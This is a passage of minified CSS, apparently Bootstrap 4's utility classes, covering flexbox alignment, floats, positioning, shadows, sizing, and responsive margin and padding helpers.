video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-center{-ms-flex-align:center !important;align-items:center !important}.align-items-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}@media(min-width: 576px){.flex-sm-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-sm-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-sm-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-sm-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-sm-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-sm-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-sm-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-sm-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-sm-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-sm-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-sm-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-sm-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-sm-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-sm-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-sm-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-sm-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-sm-center{-ms-flex-align:center !important;align-items:center !important}.align-items-sm-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-sm-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-sm-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-sm-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-sm-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-sm-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-sm-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-sm-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-sm-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-sm-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-sm-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-sm-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-sm-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-sm-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 768px){.flex-md-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-md-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-md-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-md-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-md-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-md-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-md-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-md-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-md-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-md-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-md-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-md-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-md-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-md-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-md-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-md-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-md-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-md-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-md-center{-ms-flex-align:center !important;align-items:center !important}.align-items-md-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-md-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-md-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-md-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-md-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-md-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-md-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-md-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-md-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-md-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-md-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-md-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-md-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-md-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 992px){.flex-lg-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-lg-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-lg-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-lg-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-lg-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-lg-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-lg-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-lg-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-lg-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-lg-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-lg-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-lg-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-lg-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-lg-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-lg-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-lg-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-lg-center{-ms-flex-align:center !important;align-items:center !important}.align-items-lg-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-lg-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-lg-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-lg-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-lg-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-lg-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-lg-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-lg-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-lg-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-lg-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-lg-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-lg-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-lg-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-lg-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 1200px){.flex-xl-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-xl-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-xl-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-xl-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-xl-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-xl-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-xl-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-xl-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-xl-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-xl-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-xl-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-xl-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-xl-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-xl-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-xl-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-xl-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-xl-center{-ms-flex-align:center !important;align-items:center !important}.align-items-xl-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-xl-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-xl-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-xl-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-xl-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-xl-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-xl-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-xl-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-xl-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-xl-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-xl-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-xl-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-xl-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-xl-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media(min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media(min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media(min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media(min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:-webkit-sticky !important;position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports(position: -webkit-sticky) or (position: sticky){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-0.25rem !important}.mt-n1,.my-n1{margin-top:-0.25rem !important}.mr-n1,.mx-n1{margin-right:-0.25rem !important}.mb-n1,.my-n1{margin-bottom:-0.25rem !important}.ml-n1,.mx-n1{margin-left:-0.25rem !important}.m-n2{margin:-0.5rem !important}.mt-n2,.my-n2{margin-top:-0.5rem !important}.mr-n2,.mx-n2{margin-right:-0.5rem !important}.mb-n2,.my-n2{margin-bottom:-0.5rem !important}.ml-n2,.mx-n2{margin-left:-0.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media(min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-0.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-0.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-0.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-0.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-0.25rem !important}.m-sm-n2{margin:-0.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-0.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-0.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-0.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-0.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media(min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-0.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-0.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-0.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-0.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-0.25rem !important}.m-md-n2{margin:-0.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-0.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-0.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-0.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-0.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media(min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem 